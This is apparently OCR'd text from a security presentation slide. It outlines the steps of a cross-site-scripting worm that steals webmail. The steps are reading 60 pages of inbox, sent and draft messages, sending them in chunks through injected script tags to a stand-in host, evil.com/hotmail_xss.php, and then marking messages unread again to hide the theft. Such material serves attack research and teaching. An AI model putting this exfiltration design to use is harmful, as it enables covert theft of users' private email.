 Enumerate through last 60
pages worth of e-mail
Extract the From, Subject,
and Body of the e-mail by
using the same calls as
would be triggered if user
were to view the e-mails
Inject new script elements
with source set to the URL
containing the next chunk
of the data read from the
file.
Send data in chunks to
http://evil.com/hotmail_x
ss.php?u=<email>&msg=
<subject+from>^^<segme
nt index>^^<next segment
of message body>
Fetch content off of
inbox/sent/drafts.
Clean up : mark messages
that were not originally
read as unread